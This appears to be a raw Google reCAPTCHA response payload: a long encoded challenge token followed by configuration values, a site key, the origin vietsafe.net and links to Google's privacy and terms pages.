PDp2IPfcOXPcOPZlrCisOke1V5w7/Do8Ofw7HDgGrDlcKYVH8Twotxwp7Cok/DusKmw53CvcKNwrPDocK7wrdBasKMG1liwpdGZnpvwowXwrDCocOnw65uDMKGLsOdAsOFK2LCo3LDuSMNw4nDq8OtQS8cbH/Dnw4YPWfCvsKcT3XDnhvDgWvCnkwYw6hFcTDCjsOERsKaw4zCicKqw5rCvlQiKcKgXRTDh8KAw53CmwHCilHCiMORacOtFsKbw51TwpfDqyBKFyt/w4lJwoFlEEJWRnJ0w6c/w6cPw7PDmFMIBi3DncKpw7oNw7Mew6bCtcKNwr3DmMKKSsORcwpzw7pYwpIfw74Qw7tZwobDnzPCo1bCkMKAwrRkNhJTwqbDkcK4UcOrRGYAwrAHYgQDUsOmfSUOTsOfLsO/w5fDpsKIUkLCiMKrWgtMelBvw5rCjxjDj3LDo305Q8O0WzPCn346WMKuG8KVGcOqw5/Ch8KELD5cw4bCnsOUwopeVjYOeXfCu2F/w77CpsKRbSLCpHhPOz/Dl3HCncKjEQBsN23DimZKw6lAwqjCvsOGwrHDk3jDucKEIMKlw6HCiTgdwqjCpFLDgkQedGvDvhRFwrYFWsOZw5U1w7JWwqcmw5c8w7cVI8KBw5NJw6fCpmNnCSvClMKfQ8O/LcOdwpACO8O1UiDCoVovwo7CkTDCrxhgwqk5w5MKBQIkDgHDpwLDhMOPLsO9XBvCuMOBw6BFOhJZw5bCkcKJCwLDjwZ+w6/CicKlwpvClMOvSMKNZWBPRxV5wqMBwrJAw513wovCj1vDvFHCphtKw4/[base64]/fjLDr8Ocw5UiM8KtD8OMMGvCl8K8w45DS1ZhYG7CpHjCu8O3CATDqwV+w4jCrGXDmivDq8OqBFTDnUjClcOocWgnwqU2w78dUMOKe3tHw6HCuSXCs8KFNA3ClVTCpS0GwrbDl2rCgsO8wovChidAUMKLRMKpw6lZEMKzw6A8SMKswo/[base64]/Dm2LCi3TCgkY9w5B3OsKJaCICwp/[base64]/DncOzNsKfGUUswrsESsOOw40aC8O2WzQtwojDjsO8wrp8w7UYdzrCvUomwr3DkcKowrTDk8KrwpR1RBPCtcKcKV4Rw4zDsMOFHhNScsOjw5XCnUnDhsOBXTcAwpHCusO6Z8OMRRPCscKZw4PCg8K3w6fDuj12w6l9dix/w71WTHE8Mn3Dq8OXeHjDsVTDmHrCkcKUW2zCocKebTDCsEvDnE9QEsKWwrfCsm/Du3IbNGjDlU/CqcKswrwFBGRMQsOLR8Kvwq3CkMORASLDvR/DhcOKEsOCworCjcODbWHDnH/DnQpWwonCg8OJMsOGUzRGfUDCmcKOa8OeDcK3FWvCo8K5O8KoFBPDunzCtMOfRsOjw7VbworChcOjwrTDogg2JFbDtnQ/wrjDqcKQTcKqw5fDnRbCuMKowozDocKfOUrCt8OAD0cdw7NqADjCrsKUw7rDjcOxanh3w514w7XCmBt4w7scTFXClRpvw6vDinHDv0LDkMK0W2LDu8OfwqDCjcKZw6gYaRYlw5c/LMO2aMO6B3nCu8KkwqLCnsOlPcKVwrwmA8Odw5nCpcKyw7J1CsKXfcKaUh3CvMOwwr4nwo9awoTDnkTCrcO7w6vChyrDtcKowqfDmMKpPsOjbWpVw6/CrzsKXMKIwpnDpcKXw4rCl8OdCMKZw5/DgMOgFsOlwrHCscKqwr3DtS8MBkl0w6TCvB3CmVoFw4A+GBF0woIDSsO9wrwswo/[base64]/UMK9YMO1c8O+wozClzfDlcKYw6fCuwpFN04dw5hNSivCg8KoDX9gG2RAw5NXw6/CiMOFFTbCucOSN2LDqMOyw7vCmh/ChMKwdsKjWsK3wrZTwqByw4rDkgvCg3LCjcKmw4J9UklZJcKtwqzDvljDtcKGNDbDmVEowprCosOtwpMfwrfCisOvwqPDkTDDj3UmfzDCiwcBP8KOdMOzw6cRF8KsEsOjAWolw7DCosOUPA3CqcK4wq4gFV/[base64]/CqsKxwrLDm09pS8OSbMOvG8K7wpFUwp7Cpg/[base64]/w7HCk28TYsOmw50IPXoxSm0eRGlsbMOcw4dQagTDph3Clgs4RlPCm8O6w4xSS3hqwqAHXx9wLhFNw7FYw4wuwqoewqDDvyvDokrCqTHCpjPDvmJzCC41TyXCiDpfQcOww47Dsz/CtsKpfMKoHMOlw6fCtsKJGMKCwr07w4fDnnTCisKcIWM/LRFmw6UkOV4Ww6QAw6ZCEsK8TsKcwokVTUTCmDrCrkfCvMOiwpVxVCoYwpXDs8KDacOIO8KKw5DClMK5UAhOBhrCr1/[base64]/CiUPDssOsw7tvwr1CYsK+AsO5XcKMQ39Cwqh5IcKwwpTCombCsTNowqDCjsKkFsO8w6cIWsK/ZB8+wrlxw4EVYsKPQsKff8OBUVhNwo3ClsOBF2I9O1t7JEBhMWPDmX0fPMOWU8OvwpfDoMKZZy1UXcO8OxMKd8ORw4/Ctj5UwqN8VjrCnEFXdl/CnMKJw4HCpsK2XhPCnnMBJhzCiiXDisOZLw3CoHNhw7rCiMK9w43DvGfDkkkuwpvDtsO5wqc9w6TCgMOhIMODDsKGw6HCoMOGEmwiIF/[base64]/DmMOlw4R5w5rDksOqBcKHwpQlw6M5YDE3wphnTlnCkjTCowfDsXzDsAjDoWFMw4HCjSbDmMORw4jCvAzCocOXbh1VwpN9w48qwrDCnsOtWQBkwrARwoB0XsKRd8O3eMKtfWBsXMKVFDTCkcOxdsKufj0PwonDjsOfwp/[base64]/DtcO2w4pDQhTCqcOGOnx5DmI+L8Owwq5ZwqR9KAlaw6lFwobCoMOQwoXDg8Odwq1GeMKFw5dZw4PDjcO2w5tWG8OebSrCjcOowop6KsKdw6HCvcObc8K7w5l3w7h2w6lIwpTDp8Krw6chw4bCqGLDjwIPw6/DuWXCnRJhcEbCuWDDhsOqw57CpH7CicKHw4jCqX3ChMO/Z8Oiw7PCk8KpRC5nwqnDpMOWA13DgnArwqvDhzFbwrYVMV/[base64]/KBzCp8Oyw4UdwpBwJSDDkk5hw4rDrWA3Tj/DgMKdw7rCgAJUZsKew6gaw5/CgsKCwoDDu8OKHcKrwoQfAsOadMKCRsOvFlgIwoPCsMKJPsOieTRnIsOXHhHDq8Obw5NlejHDlUvCsyfCucO/w7vDnCvCnAzChsOmwqUfw7J/w78dw67Cp8Kpw7LDoGF5wqtVPUPDvcKwwpM2SHUcdkNNSX3DmMKRVwk8IllXXMKDbcOwK8K/[base64]/DmGAywoIUw45+csKowpJITsOZfsKgwpEhw74QcwdEw6TDrwJKw4tzJcOhw6o7wo3DowzDoCoUcsOIwphuw6ZMGsKXwpDDkjTDqyTDjsKFwrrDlyUTbT0fwq/DjzRowqjCvU3DmV3CkGx+wq4aTcORw4YLwrwHw7R+P8O6w5TChsKfwpscXmTCgcOBJS5fMsKneMK/[base64]/DsmTDh8KYYRTDnnbCoWXCg8O7bloOFjczw65pw5MQwrlCQzVxw5/CqMKpw5HDkBA/wpoAw47DlcOIw4h3w4XCjsKJbltfwpZKTzldwqnCgipIc8K4woTCulxTSGnCs2ZDw7TCpGE8w5/CicO8dSxMRTLDoCLDlzBJaS90w7VSwr4IO8Orw4/CicKtaHMqwplUUDLCucOHwr0cwpJ7wqLCqUvCrMKSMQXCp31QS8O7JSrDnyoRSsKQw7FCHFVKesONw4diIcKyO8OMOFx5EUzCj8Oxe8OlTk7CscOUORDCjyTCnwwEwqrDtjYSHMO3woPDi0YtOCsawq7DpcOkeysyK8O8NcKlw4XCrV/DpsO5KcOlw6lfwpjCucKXwrrDjAXClgPDn8OGwp/Dvk7Dv3nDtcKsw5ITwrtCwq1kCDELw57CgsKxw5gtw63DjsKcbMKywp9tDsOCw4osPnrCm1x9w7Zmw44tw4ghwpbCpcO1A3XCq2nCuRDCpyXDicKjwrHClMKWasO6eMOMSE1kwoJKw6fCin/DvsO/DMOcw4Vdw4nDiixpLxzDqBDCqylCwqbDhjkUMDPDp8KweggPw6xfR8KhNC3CsGt4MMKcw4hVw7TCpsKEdB7CisO3wqh4UcOLSk3CoixYw5oGw6pfWjNZwrvDkMOmw4oHDHhDFz7ClcKiIMKUXsK5w4Z2MmMnwqwCw6rCtmsvw6bDj8KTK8OyNcKubcOaYHXCiDd/[base64]/DmMKuw75mwpNowojDjcKAJnYzVcOLGRbDpBvDmsOUwqx2OGDClMK/QXbDusKBw78Kw6dRwrxUCV3CrMKQPMOXaMOkd2NZwrPDnVF6LA7CnFFgdsK7KwtpwqXClMOsPTbCkcODG8KdwpjDq8OkK8Knw7Q2w5TDn8OgNMOAwonDj8KhHcKcMW7CrRjChAgcEcK8w7PDhcOQw6kUw7IAL8ODw5ZAZy/DvBwdBsKKEMOCdTUYw4xRdsOUR8KzwrbCm8K7wqNXa2DCgsKuwrnDnwzCpAnDpMOPEcK5wrjClGjDimbDtnHCmWgnwpQZUcOjw7vCrMOgw501woPDpsOBfAxww70tf8O7Z0NZwpwtw6XDk3JlWETCoQzCgsKuw4RBRsOzwocUw6cDw5/Dg8K1HHZFwp/DrWkMUcKpIsOyOMOFw4bDmUg/SMKAwozCisOqJHN0w7zDp8OwwpobZcOpwpHDrTAwSibDvDDDi8Kaw7Izw6nCj8K6wqXDmEXDglnCo1PDusOhwowWw78zVsOIwqpUeX44L8Kxe3BxCsKCwrRkw4/CuAPDrX3Dv2PDrcKMw47CuErCrcO7wrzDtHnCssOpw6DCsw82w6kBw6B3w6U/VFM3McKmw6NwwrrDpMOGwpfDicKoRxbCosKyIj9mUcKrWcOUVMKSw7VxPMKtwp8wIR7DhcKQwoDDiTBUw5fDmRTCnl/Ckzo6e2p9wq7Dq0/CmsKMBMOAwpcNEcKGG8O4wrXCpWE+Y1E3AcKdw7M8wrhmw61Sw4HDn0LCmsOiw7Zyw5/[base64]/DuTbDmlXDv3RQUFA7wpUhDcKowoh1w5V6QxdlF8OMd3bCjMOIQX8uwpDDhDrCgBbCnQPCjV9cRWMEw71Iw4zDrkXCiVDDnMOQwrsqwrPCiG0kDAUSwoHCv10XDSdxJx/Cj8KXw6kbw68ww5cVGsKxDsKDw5A7wqY/bn/[base64]/amAzwoHCv8Kgw4dvwqFdwoDCtsKlfcOmUMOKRsKhKMKxw7IeEwjDoELDocK/wrwIV8OGYsKMYQTDucKuwowcwp7Chl7Dl37Ci8Kzw758w4IvG8K9wrTDkMOTAcKEYcONwoLCjnYAw6YRcxBKwq5rw5oNwrQoZSMZwoXCpyQNJsK7woZcw7/DqAXCrAlkZifCnHjClcOPwp5QwovCmg/DkMO9wrzCl8O/[base64]/woTCtMK1bsKtDSzDiMOOe3DChMObwpI5w5RjwqXDmMKWAHhsIsOpeFjCmHJ+AMK8PRHCo8KTwptieWzCh0TCqV3Dvx7DszwAw6pfwo/Cg0zCuCRtQ8OyW3EIw43CpMOhMH/[base64]/CqCfDjlIpwrnDoMKxwrPChsKrHsObdWA5w6cjw5UXIsKSw41BDhFGw4trSwgVHcOIw7PClcKyK8O6woPCsVfCgUXDoxPDlzcTdMKmw6YTwqI9w4IywpYZwq/[base64]/[base64]/DsMKNPBcGN8KWZyBzw5J8IUUPU3sXTF9YC8K1UcKMTMO6Bh3CgizCsyhNwo1TCBkiw6zDhcKXw7LCjMKRZlbCqQBawrchwp1NU8KAC2/DmXgWRsOaLMKcw7LDmsKmWmRPPsOED0Jlw4rCnVg/[base64]/bsKnbTl9ScOrNQPDgC3DlcKGG8ORwrnDp8OCOg40wpjDnMOAwqQcwqXClhnDm8OXw47DvsOQw4PDs8Oww4YUJgtAGiPDnmhsw4Yfwo9VJndyH1DDssO1w5DCgX3CkMOqEw7ChATCicK9KsKuLT3CisOLKMKhwqFGAnhzBsKRwptyw5/[base64]/A8KRw7tNw7RFIcOyw5/Ch8OSM2DDq2QwAXjDlzZkw6MPwpvDkTV8CGDDnmM1IsO+RiZ+woRhVC8twqfDjMKaWU1uwpIJwp92w4x1ZMOtDMKEw6rCqMOew6nCisKmw5EUw53CmjATw7rDmijDpMK6LR3DlzXDtsOUccOOAyVEw5Iww6IMek/CoV5VwrsRw6ZsKXQMQMOVA8OMesODEsO9w4FOw5jCiMOBIHzCjCscwogVK8Kuw47Dm0Z2VXfDnkPDhUNLw6vCihgJcMOUOAvCv2/CtjJPYDfDhcOyw4JGecK2KcK7w5NEwr4Kw5cxBn5TwrbDgMKxw63Cu1NYw5rDlXQLcz9PPcOZwqXCu3zDqxsrwrPDtwMYGkEoH8K+MnLCjsKCw4PDlsKEY2/DjzB2NsKYwoEkUlnCtcKuwpt2JU8VacO7w5rDvS/[base64]/w5rDqMKsw6tRSMOgwq/DpMO2AAjDhErCucKywpoMwqVTw6otAz3CiENVw7sIbhnCq8OSMcO0RH7CtksaBcO+wpMRamckPcOTw5vCmSM6wo/Dn8Kdw43Du8OOEzVTbcKIw73DpcO0dhrCp8Oqw4HCmy/Cm8OSwr7ChcKjwqt7KzDCpsKTXMO5UjfDu8KNwp7ChBcOwp/Dr3ghwoHCoSQewobChsKHwodaw5lCwoTDp8KBWsOhwqfDqAd3w4kSwp8jw4zDu8KBw7MIw7BPOMOmNgzDpUPDoMOIw7oiw4A8w6kjw5g7YQBHI8OqA8KJwrUFMGbDhyLDg8OHb0IsEMKaBG9ew6cuw7nDm8OCw7XCi8O7VcKyKcONSXTCmsKYE8Kswq/CiMOMAMKow6fCt2TCpHrDsyHCty83GMOvH8ORf2DDlMK/GgEnw7zCkxbCqEswwoPDmsOPw4AKwrPClsOYTsOJNsK8c8ODwpwqNTjCi1pvRyrCvcOXdRk9JcKTwoIfwpVlFcO8w5hPw6xRwrlWc8OXE8KZw5dlfylmw5BNwp/CmsOyYcKjcB3CrMOqw4pbw6XDn8KjZcOOw4HDj8K3wpwGw5LCncO9BmXDsmgLwofDlcOEX0JAasOgJ2nDtcKMwoRFw7fDnMOxwrs6wpjDhlt8w683wrodw7EySSPCjVnCuj3Ck2jDgMKFbFDCjhR/TcKEVB3CvcOaw5InWB97IS1ZIMOTw7nCs8O8O0DDqSNOTn0adm/[base64]/[base64]/wqEOw7nCtx/ChMOCZsKjw7QrKmJbVMOMw7RUw5/[base64]/Dm0XCqVEGC8KEw6rDncKRw4AtHnTDjsOBwozCsMOpFcOOSMO8bcKzw6PDrl/CphTDrMOjGsKqKR7DoHZEP8Olwqo9HsO1wp0zGMK3w6tQwoQJP8OxwrLDt8KMVjklw5vDicKlITjDmFvCvcOiJBPDvx9gCHd1w53Cs1zDswDDsjkvX0vDuzTDgB9CIj5ww5nDgMOpPUvDl0V/[base64]/[base64]/CmcKJJVDCr8KeH8OAIAfDrsKkw4BVOcKyw6txwo/Djndgw6HCpWHDsU/[base64]/w4E7wojDrcOSecOFw4MLwqXDpAkSEMOEw44zwr3DtVDCpVzDhhM6wrRKZV7CrlHDmC4cwpbCncOBLC4hw75iBl3Cl8Ozw6rDghnCohfDkivCvMONwoVBw6Msw4PCvyvCuMKMecODw5gRZEMQw68Kwp1xUFRwcMKBw4dHwoPDpDM/wpXCq3vCk0HCo2FWwqrCpMKnw67CswMjw5dTw7NtJ8KZwpLClMKYwrjCnMKmVG0kwqfCsMKYUzHCiMOPw4kJw63DnMK4w5EVRknDjsKJIg/CvsKVwr95dg5Ow55IGMObw5/ClcOeI0Mrw5AtZMO+wptRFiRmw5ZibAnDjsO/ZBPDumE2N8O3w67CrsK5w63DucO6wqdYw4nDiMKqwrx6w4rDm8K2w5vDpsOfHChkw7bChsO8wpbDnhwfYlp1w5/DmMKLJ3DDpF/DvcO4TXLCvMOcY8KBwqbDuMORw7LCj8KXwoVdw7AiwrJuw5nDuVbCkVPDomvDk8Khw5zDh3B4wqZYWcKiJMKPAsOvwpzCgsKEaMKwwrMrPnB8PsKYMMOLw6sKwpdFLcOkwpNYawkYwo1tWMKOwqc7w5TDlEV9SALDosOJwonCnMO/GCzDlcK1wo5xwoV4w5dkGsKia2JcJcOlbMKuHMO4IhTCqVg5w6bDt2Eiw7RFwrcCw5nCmkQ5F8OlwpbDrGA4w4PCoHvCl8KwNH3DmMOLG21TWn0tLMKPwpXDq1zDo8OKw7/DvHPDqcK3SiHDu1NOw6dHw4hvwp7CvsKrwoMXIMKKGg/Dh23CukvCvR/Dn1Y6w4LDmcKqMSIMw55eScObwrUHQcOaRGBCbsO+G8OaX8Ksw4TCjHrCilk+E8OWIBbCpsKGwofDoWs6wrJIOMODEMO/w5fDgBh3w6/DoklZw7TCo8K7wq/[base64]/Ds8Kyw5pgLlMCw43Cjl/CgsOQPmgcwrZCS8KDw5EOwoBHwoPDmm/DhmZmw7scw6Qxw6nDkcKRworDisKmw7E5G8Knw4LCvDrDrsOhVV/Cu0nDscOBOQfCicO4eyTCm8OrwpdqKDhCw7LDsSoaDsOdbcO7w5rCuXnCv8OlUsOSw5XCgwJTFhrCvALDpsKBwr9PwqfCl8OKwqfDvyPChcKzw5vCtSQqwqDCuzjDjsKIHlYQCB/DncO8ez7DqsOJw6Fzw4/DlGNXw4wtw43DjyrChsOAwr/Ct8KPJMKWIMK2AsKBF8Kxw6l/[base64]/CjcKew7dNwpl9KDzDp2c9wqXCpMKpBMOTwp/CtMKLw6QIXsOeQ8KUwqRswpgWRTt0WxfDg8KcworCowfCkDvCqETDjDEbX0MDRSrCm8KeRk0Lw6rCpsKBwph1OsOpwqkJSyrCuF8nw5fCn8OHwqDDhUoPTzrColVDwp0jNMOIwp/CoifDssO3w69BwpQXw6Qtw7BewrfCuMObw4rCpsOOA8KKw5ELw6PCuycmU8OTHcKnw5DDgcKPwqHDlsKlSMKYw7rCoQZAwpdXwo5fWh3Dq1DDtEtsZBUqw4lTE8O8MMKgw50REcOLF8O+YDw/w5vCg8Kjw5fDoGPDoxvDlF9Tw4BRwoBvwoLCjih2wr/CnQwXKcKowr5Mwr/CrsKbw44QwoQ7P8KOVlXDmkJ8E8KiLhMKwoXCv8Ohb8OOH340w5F2N8KLJsK+w41zwrrCisKHSQ0ww6o8w6PCgCLCmcO2VMOCGR/Dg8OzwoRMw4s+w6jDmkbDi0x4w7o8KgbDvzIAEsOkwofDp1oxwqzClMOBbl03w6fCncOfw57DpsOmUx5awr8OwojCpxZmU1HDtxnCucOWwo7CmQByDcOfWsO8wqzCkyjCv0zCosOxOVYZwq4+O1HCmMOUVMOewqzDq2rCvsO7wrEmeQJ/w7zCsMKlwq4Dw63CpFXDjSnDhh8Sw6jDtMKLw6fDi8KEwrLCtCATw482ZsKAd0/Csz/CoGw0woMmCHoGLcKIwpYUM008SUbCgjvDncKoGcKUQFrCjAduwo1uw5TDgH93woNNfDvDncOFwrZ+w57DvMO/J2A1wrDDgMK8wq9QGMOww5d0w77DpsKPwoUAw5UJw6/[base64]/[base64]/DhMOiw4HDjBA9GMOhOMKUDMKHw78jAMODCMKpwo7CiHTDssO4w5drwpnCi2I/NlfDlMOhwod5RXxlw4Qiw6gLdMOKw6rCuT5PwqEEa1HDkcKOw40Sw4bDlMOEHsKRHgJrCAtTUcOywq/ClMK1BTBuw6Rbw77DnsOqw40Dw5PDqi8Ow6vCrB3CqRbCucKEwoE3wr/[base64]/[base64]/CiMOUWsKjw6RSw7XDqMKCPk/[base64]/DsDDCiClqwoXDrcKvwpHClMO4w7gdfcK+O8O2dcKhSFfCjMKbdAFdwpvDs1xPwpwcPwMKEUwqw4DDk8KYwoXDusKywo1bw5UJQAkwwoBFKxPCiMOgw5XDgsKew5nDsQbDrGIQw7TClcOrLcOuTx/DuWzDp0HDu8K4WBs+S2nCmWbDrcKuw4V0Yj56w5LDgD0yQnLCg1/CiiMnVBDChMKBTcOLGBRTw5MwSsKtw78tDU8KV8K0w7bCm8OIVxF+w6TCp8KvBXNWZ8OpAsKWeTXCuzQcwp/DlMOYwo0fOFXCkcKpA8OTLnLCunzDucKKPk1QAQ3DpMK8wpoBwqo3E8K1fMOBwqDCn8OWYGRJwqdtdcOMH8Orw57CpmBeLsKwwpplRAcAEcOow4HCmlrDh8OJw6fCt8KSw7HCocK/[base64]/[base64]/wq3Cskh/bMORw6rDmMKVW8OlGMOlSDw4w55Kw67CgMKnw4PCs8O3K8O9woZFwrkteMO6wofDllxBeMO8EcOowpZ4BE3DmE7CvFzCkEXDpsKLwql4w6HDtMKhw4BNMB/CmQjDhwJjw7APbWvCvFbCoMKlw69SGUQNw6HCrMKPw63DscKODAUZw59PwqN1Ant8OsKISjbDtsOxw63Ck8Kbwp7DgcOLwp/DpizCiMK0Tw/[base64]/DkcK8w6HCrMK3woPCtsOrw5jDksKbMTBAKENZw7nDjSdhWcOeG8OaDcOAw4MZw7fCvgciw75RwphpwrQzfk4Sw4U8YV0ZIcKxI8OXLW00w4HDqsO5w77DsRZPcsOAbAfCr8OdCMKKXlLCg8O5woccCsOuTMKpw7ovbcOKd8KCw68zw7JCwrHDjMOEwq/ClCjDv8KEw5JtBsKGPsKCYcKcTGLDncO2ZSN1WA8vw55hwrPDu8O8wrkdw4PCiQckw6jCjMKEwojDlsOawo/CmcK2Y8KdFcK1FGI+UMOEa8KbF8K6w4YhwrFNYSAqesK7w5U2asOVw6HDvcOhwqECJCzCs8OgJsOWwojDqU3DizIOwrE6wrFgwqgPKsOcWMKZw7c7WXnDlHTCp3zCgMOkUxldSjAbwq/Dr19/[base64]/[base64]/CnnTCg2APR8KJE8K7ccK+VMKIcsOIYsKZw6jCrgLDrlXDmMKQU2HCo0XDp8KvfsK4wr/Dk8OUw658w5TCgWUsJU7DqcK0w7bChGrDosKIwopCCMOaHsKwUMKgw540w6HDqlLCq2rCpk7Cnh3DlQrCpcO/wrA3wqfCisO8wrQUwrxNwoRswqslw7TCk8KCWDHCvRXCpznDnMOXUMOmHsKAMMO6McKHH8KFNltNaSfCocKJAsO1wrwJPzwvWcOhwr5iLMOrIMO/E8KdwojCjsOawr8qQ8OkTDjCoR7CpEnCik7CjE1lwq0JWlAiU8KmwqjDj1nDhSIlw6LChmLDgMOBW8KGwo1cwqHDu8OOwp9OwqLCqsKewo9tw452w5XDpcOew4HDgCTDgTjDmMOzSWrDj8KzKMK+w7LCjGjCkcObw79TUcO/w59TM8KaV8KhwpBLJsKOwrXCiMOSQmnCvDXDnQUyw68kVlJGDTTDrGHCk8OZHC1tw6kcwo9Tw5jDusKcw7EkBMKaw5ZZwr8EwrPDpEzDrnvDo8Orw73DoU/DncOMwrbDtHXCgMOAScK4NznCmjfDkXjDqsOVM1lEwpvDksOrw6lCdQJAwonCqU/Dn8KcSAzCtMOCw57CgcKawrbDnsKcwrQWwr7CvUvCniXClVDDq8K7LRXDlMKANcOxT8O1ClRrwoDCtkPDnC8Ew4PCk8OwwoBgK8KEAyRpHsKUw7Uqwp/CvsOrAcKVWSlgw6XDl0HDvhAYLiHDtMOkwptmwo9swrrDnyrCv8O7PMO8wqAqa8OKHsKXwqPDok0YZ8KAQR/[base64]/Cs8OwZMKtwrNeTsOhwq3Cp8OWwpLDn8OLw5A6JMKuccOUw4rDpcKNw70fwpfDksObZRpmOz5Ew45XZ38Pw5hBw7ctXWzDgcK1w7xIw5JsZhHDgcOYVSPCqyQoworCm8KNIifDgw4uwqPCpsKCw6jDisORwogUwoIOOlJQdMOhw4/DvUnCoTJdADbCu8OFI8KBwrjDj8Ozw7HCjMKAwpXDiyBlw5xeCcOuYsOiw7XCvn8zwoUracKQCcOfwozDjsOIwokHCsK0wqwUBcKOcApGw6DCs8OkwoPDtg0hRXdvUMKOwqDDviN6w5s1SMOOwodiQMO/wqjCpHcWwrocwrVOwo8hwpHCsxvCj8K+MDPCnl3DjcOzPWjCh8OtSTPCqsKxeW0uw7/Dr2XDs8O+D8KcXT/Cv8KJw63DlsKnwoPDtHYwX1xkbsKCF1VXwpQzJ8Kaw4BpA3U4w57CjSVSegBMwq/DmMOpQsKhwrZAw7orw5l7wpHCgWhNCxxtCA1lHk3Cr8OBfw01fmLDrmHCiwPDmMO5YG1oYBMMS8Kmw5zDoHZJECYew7TCrsOYGMO/[base64]/DlcK5XXrDqE/CkcKeQQAybyPDo8KGf8OeCjU3Z1tpSljDsMOcMEUjNAxew7fDrg3DssKrw6sew5DDu2NnwpFLw5Mve2zDr8K8C8OKwqfDhcKJc8OzDMOxNDE7HSFcJgp7wojDoGbDgFADOC/[base64]/TcK2PGzDgsKcWzAyWmAiRcOYJngnw7RUBsKvw44Vwo/CuUA3w67CqMKow5TDucK5KMKBdns3PBR3WiHDvcOEOERSBMKCdljCt8Krw7zDrjcMw6LClsOWVSEdwoEjMMKTYMK2QTHCqcKZwqAwNFzDh8OMO8Okw5IkwqHDvxbCpkDCjCxVwrs/wpvDl8OPwqMVIFTDu8OCworDsENew4zDnsK8CMKtw4nDoiPDrMOnwqHCjMKnw6bDo8OPwrDDrkfDn8Ksw7lAOmcTwoXCucOQw5/[base64]/[base64]/CpXHDjFTCvAjDh8OlwodNwpbCv3tnLMK0bCPDpEh9OybCsC3Cv8OEw4PCvcOTwrTDuxbDmnsrW8OOwqDCosOaRMK2w4RCwo3DjcKbwoRLwrUrw7JPFMO/w6wWUsKIw7IJwoRHOMKww75zw6rDrnlnw5/DkcO4e1XCjRpvaATCnsOSPsOjw5/[base64]/DucKxwq8+eMONYMOWw7XCq8Kvwo99woHDpsKlC8K8worDr0jDhjUfJMOBKj3Ck3bCj0wGS37CpsK/woMKw6J6D8OHQw/Cm8O0w5/DsMOJb2DDq8Ouwq1ewqxyLBlAGMO4dCJzw7PCusOzbm89WlQGCMORasKrLSHCu0ECecKhZcOjNwJnw5HDlcKBMsOqw65cKWXDn30geh/DjcKIw4LDqHrDgDfDpWrDvcOoFUkrdcK2UXlPwpgZwr/CnMK+PMKTPMKIKjt1wq/Co24TC8KVw4HDgcKUKcKSw7PDscO8b0gtPsO1DcOawpDCnXrClcKvdnfChMOvTgHDpMOPSj07wqwYwoc8w4LCum3Dm8OGwo4sYsOBOMO5EMKrH8OrWsOAO8KLAcKDw7Y7wrI0w4cuwpwGBcKmf2bDrcKHSHAQezMWXMOlR8KgIMKvwrJ2HTHCom/DqW3DgcOOwoZ8exrCr8KHw6fCuMKXw4nCicORwqRmZMK9YiMuwpDDiMO3SzDDrXovUMO1PlHDuMOMwqpbHcO4wpBBw7PCh8KrLSwtw4DCsMKkOU88w5TDiSHCkE/DssKAEcOpOXcIw5zDpznDqTbDtW5Zw6ZQcsO2wqnDmzdqwq9mwqoDRcOowpYJICXDhyfDsMOlwohmLMOOw5Bpw5E7wrxBw7R8wocaw7nDjcK/AVHCsEZZw61rwp3CvkfCjmFsw44Zwrh/w7Zzw53Dmyd+WMOtSsKsw4HCr8OKwrZ4wqPDgMO6wq/DiHUnw78Cw4zDrAbCkCrDjUTCgmTCi8Ogw5XDnMOIAVp2wrM5wofDuEnCpMKKwpXDvj0HBnHDo8K/[base64]/CuMO9JsOewrFYa1zCjcKxwp3DhjIvdwfDpMO0eMKCwp/[base64]/Cpk3DjC09P8Kmwp/CuMK8wovCuMKNbMOFw4XCpk41NWnCtAzDrSZkEMKkw4nDsRvDiXkDF8O3w7k/wrN3eRHCrlQ8YMKewoPCg8Orw4FCKMKABMKnw6tLwoY8worClcKrwrs4bxXClcK3wo4PwrYmEMOtUcKzw7/DkQhhQ8KRHsKgw5zDmsObVg93w4jDnl3CvDjClTBlFEs9ER7DpMOnGQwvwpjCr0TCg2HCt8KgwrfDusKrcjrCjQrCgzVCTHPCvk/Cmx/[base64]/CmiM1w6TDlcKdw7xZwoNfS8KbJTxXIyxtHcKaBsKrwrBjEDPDqcOSXFPCusOswq7Dm8Kkw7AeaMKHNsOLLMOhdVYQw4UpHAPCicKQw6Ajw7UYbyxDwqfDnzLDvcOFw6VQwo93a8O4EsO8wrYJw4hewobChz/Co8KPdxoZwojDjk/[base64]/wrnCtibDpMK1w5rCuMKbw5tVIyjCrsKbOX8dNMK4wq8SwqUMwq/CugtAwoA/w47CuCgKDUw4PiPCi8OkJ8OmJw4rwqJYTcOlw5UsYMKkw6UvwrHDqmcbeMKFE2lHO8ODM2nCimnCgcOcaAjDgiMlwq11QzERwpfDmQ/Cqg5XEFNZw4zDkTsZwrB9wo1Yw4BlLcKYw7DDr3nCr8Opw5HDt8OJw5FJLsO6wqgmw6cowp4NYMO6HsOzw6zDuMKOw7vDnEfChcO5w5zDocOmw6FGJjYXwq/CsUXDisKPWWV5f8OqbC5Xw7zDqMOyw4HDtBlywoJ8w74+wprCosKKGFQzw7LCkcOzRcOzw6dFKgTDssOvGAUNw6pgbsKuwqLCgR3CsFDCh8OkTk3CqsOdw4PDp8OwRjHClMOpwoAAO0rCn8KFw4xywrvCgEplUXnDhh/CpcOUcDfCv8KENUZhMsOtcMKED8ODw48kw6zCgHJZJsKMEcOcW8KaW8OFHz/CtmXCg0XDu8KKJcOEMsK4w7tmcsKLdcOzwr0AwoIhNk8VfMKZfDPCi8KbwrHDpcKLwr3CvcOoO8Khd8ONcMOtAMOMwpd6wofClSrCu3RLZlPCgMKyZBHDunRZBWbDkzInwqkrV8KpVHbDviJKwrV0wqfCphjCvMOpw6pVwqkpw4ImJD/DqcOtwpN3BUdcwofCrDfCpcOpcMOqf8OdwqXCgApKJA16RDzCiFzDhQfDqUvCoHcyZRcSa8KeJT7CinnDljfDhsKNw5XDhMKmKsK/[base64]/DosOjwrIHwrlhB8O/HsKedk/DhsKLwrXDkmAZVnUdw604SMK3w5bCqsOaQnJ1w65kI8O6XVzDoMKEw447\x22],null,[\x22conf\x22,null,\x226LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vietsafe.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22